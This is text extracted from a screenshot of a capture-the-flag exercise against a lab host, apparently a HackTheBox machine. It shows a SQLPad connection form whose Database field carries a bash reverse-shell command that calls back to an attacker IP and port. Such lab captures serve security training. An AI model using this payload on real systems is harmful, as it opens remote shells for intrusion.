 SP New query
sqlpad.sightless.htb/queries/new
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Edit connection
Connection name
shell
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
10.10.16.12
Port (optional)
3306
Database
"/bin/bash -i >& /dev/tcp/10.10.16.12/4444 0>&1"
connect ECONNREFUSED 10.10.16.12:3306
Save
Test
将鼠标指针移入其中或按 Ctrl+G。